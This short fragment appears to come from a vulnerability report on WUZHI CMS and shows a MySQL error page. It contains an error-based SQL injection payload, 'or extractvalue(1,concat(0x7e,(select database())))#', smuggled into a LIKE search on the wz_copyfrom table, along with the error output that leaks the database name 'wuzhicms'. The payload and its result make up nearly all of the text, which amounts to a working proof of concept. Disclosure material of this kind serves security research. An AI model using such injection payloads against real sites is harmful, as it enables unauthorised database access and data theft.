 [sql_error]MySQL Query Error
SELECT COUNT(*) AS num FROM `wz_copyfrom` WHERE `name` LIKE '%1%' or extractvalue
(1,concat(0x7e,(select database())))#%' LIMIT 0,1
[msg]XPATH syntax error: '~wuzhicms'
[ 返回上一页 ]